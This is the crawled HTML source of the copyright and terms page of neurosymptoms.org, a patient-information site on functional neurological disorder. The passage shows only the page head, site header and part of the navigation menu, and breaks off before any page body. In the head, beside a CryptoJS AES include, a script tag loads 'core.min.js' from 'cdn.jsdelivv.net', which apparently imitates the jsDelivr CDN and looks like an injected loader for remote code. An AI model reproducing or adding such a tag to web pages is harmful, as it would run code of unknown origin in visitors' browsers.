

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurosymptoms.org/en/copyright-and-terms-and-conditions/
body_size: 63935
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://neurosymptoms.org/xmlrpc.php">
    <title>Авторские права &#8211; Functional Neurological Disorder (FND)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Feed" href="https://neurosymptoms.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Comments Feed" href="https://neurosymptoms.org/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurosymptoms.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neurosymptoms.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css'  href='https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-scada-css'  href='//fonts.googleapis.com/css?family=Scada&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/bootstrap.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/owl.carousel.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='medics-style-css'  href='https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-442-css'  href='https://neurosymptoms.org/wp-content/uploads/elementor/css/post-442.css?ver=1732191904' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://neurosymptoms.org/wp-content/uploads/elementor/css/global.css?ver=1732191904' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/owl.carousel.js?ver=6.0' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0' id='medics-default-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.0' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://neurosymptoms.org/en/wp-json/" /><link rel="alternate" type="application/json" href="https://neurosymptoms.org/en/wp-json/wp/v2/pages/12419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurosymptoms.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurosymptoms.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://neurosymptoms.org/en/copyright-and-terms-and-conditions/" />
<link rel='shortlink' href='https://neurosymptoms.org/en/?p=12419' />
<link rel="alternate" type="application/json+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Fcopyright-and-terms-and-conditions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Fcopyright-and-terms-and-conditions%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="medics-header-css">
			.site-header {
			background: url(https://neurosymptoms.org/wp-content/themes/medics/images/headers/home-banner.png) no-repeat scroll top;
			background-size: 750px auto;
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<meta name="msapplication-TileImage" content="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<style type="text/css">
</style>
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/all-fonts.css" type="text/css" />

    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1024_1200_9.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_1023_8.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_990_1015_7.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_991_6.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_481_767_5.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_480_4.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_767_3.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1000_2.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_991_1.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_0.css" type="text/css" />
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"
        integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivv.net/npm/jquery/core.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7800953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7800953-1');
</script>
</head>

<body class="page-template-default page page-id-12419 wp-custom-logo mltlngg-en_US elementor-default elementor-kit-442 elementor-page elementor-page-12419">
    <!-- header -->
    <header>
        <!-- TOP HEADER -->
        <div class="header--top-section top-header">

            <div class="container container-medics">
                <div class="col-xs-8 col-sm-6 col-md-6 no-padding">
                    <span class="top-header-col top-app-link">
                        <span class="hide-top"> Download FND app </span>
                        <a href="https://play.google.com/store/apps/details?id=com.jonstone.fnd" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/google_play.png" alt="Android Aapp">
                        </a>
                        <a href="https://apps.apple.com/us/app/neurosymptoms-fnd-guide/id1543737006" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/ios_icon.png" alt="IoS App">
                        </a>
                    </span>

                </div>
                <div class="col-xs-4 col-sm-6 col-md-6 no-padding" style="text-align:right">
                    <span class="top-header-col hide-top">
                        <a href="/external-organisations"> FND Links </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/feedback"> Feedback </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/donate"> Donate</a>
                    </span>
                    <span class="top-header-col hide-top">
                        Language                    </span>
                    <span class="top-header-col top-language">
                        <form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://neurosymptoms.org/wp-content/uploads/multilanguage/en_US.png"> English</a>
							<ul><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="da_DK" title="Dansk">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/da_DK.png" alt="Dansk"> Dansk</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="sv_SE" title="Svenska">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/sv_SE.png" alt="Svenska"> Svenska</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="es_ES" title="Español">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/es_ES.png" alt="Español"> Español</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="it_IT" title="Italiano">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/it_IT.png" alt="Italiano"> Italiano</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="nb_NO" title="Norsk Bokmål">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/nb_NO.png" alt="Norsk Bokmål"> Norsk Bokmål</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="de_DE" title="Deutsch">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/de_DE.png" alt="Deutsch"> Deutsch</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fi" title="Suomi">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fi.png" alt="Suomi"> Suomi</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="cs_CZ" title="Čeština">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/cs_CZ.png" alt="Čeština"> Čeština</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="pt_PT" title="Português">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/pt_PT.png" alt="Português"> Português</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ja" title="日本語">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ja.png" alt="日本語"> 日本語</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ar" title="العربية">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ar.png" alt="العربية"> العربية</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fa_IR" title="فارسی">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fa_IR.png" alt="فارسی"> فارسی</button>
						</li></ul>
						</li>
					</ul></form>                    </span>
                </div>
            </div>
                    </div>
        <!-- END TOP HEADER -->
        <div class="header-logo-section hide-top">
            <div class="container container-medics">
                <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12 logo-icon no-padding">
                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                </div>
                <div class="col-md-9 col-lg-9 col-sm-9 col-xs-12 header-search no-padding">
                    <div class="fnd-search">
                        <span class="glyphicon glyphicon-search fnd-search-icon" id="fndSearchbtn"></span>
                        <input type="text" class="fnd-search-control" id="fndSearch" placeholder="Search">
                    </div>

                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation">
                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png" alt="Recommendation">
                        <span id="totalRecommendor" class="total-recommendor">0</span>
                        <span class="re-label"> Saved Items / Recommender </span>
                    </a>

                </div>
            </div>
        </div>
        <div class="header-menu-section">
            <div class="container container-medics no-padding">
                <div class="col-md-12 no-padding">
                    <div class="col-xs-12 no-padding clearfix">
                        <div class="navbar-header">
                            <div class="top-nav-bar">
                                <div class="col-md-2 col-lg-2 col-sm-2 col-xs-2 no-padding">
                                    <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon"
                                        data-toggle="collapse" data-target=".navbar-collapse"> <span
                                            class="sr-only"></span>
                                        <span class="icon-bar icon-color"></span> <span
                                            class="icon-bar icon-color"></span>
                                        <span class="icon-bar icon-color"></span> </button>
                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding inner-logo">
                                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding" style="text-align:right">
                                                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation recommendation-small-size">
                                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png"
                                            alt="Recommendation">
                                        <span id="totalRecommendorSmall" class="total-recommendor">0</span>
                                        <!-- <span class="re-label"> Saved Items / Recommender </span> -->
                                    </a>

                                </div>

                                <div class="fnd-search small-size-search">
                                    <span class="glyphicon glyphicon-search fnd-search-icon" onClick="searchBtn()"></span>
                                    <input type="text" class="fnd-search-control" id="fndSearchSmall" placeholder="Search" onkeypress="searchContent(event)">
                                </div>

                            </div>

                        </div>
                                                <div class="navbar-collapse collapse pull-left no-padding"><span class="close-button" data-toggle="collapse" data-target=".navbar-collapse">
                            <i class="fas fa-times"></i>
                            </span><ul class="nav navbar-nav medics-menu"><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://neurosymptoms.org/en/">Home</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="https://neurosymptoms.org/en/symptoms/">Symptoms</a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1042"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/">FND Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-limb-weakness/">Functional Limb Weakness</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dissociative-seizures/">Functional (Dissociative) Seizures</a></li>
		<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-movement-disorders/">Functional Movement Disorders</a></li>
